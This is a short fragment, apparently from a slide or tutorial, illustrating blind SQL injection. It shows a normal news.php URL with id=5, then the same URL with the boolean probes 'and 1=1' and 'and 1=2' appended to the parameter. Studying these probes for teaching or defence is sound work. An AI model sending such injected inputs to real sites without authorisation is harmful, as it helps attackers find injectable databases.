 Blind SQL injection
•
http://news.org/news.php?id=5
•
http://news.org/news.php?id=5 and 1=1
•
http://news.org/news.php?id=5 and 1=2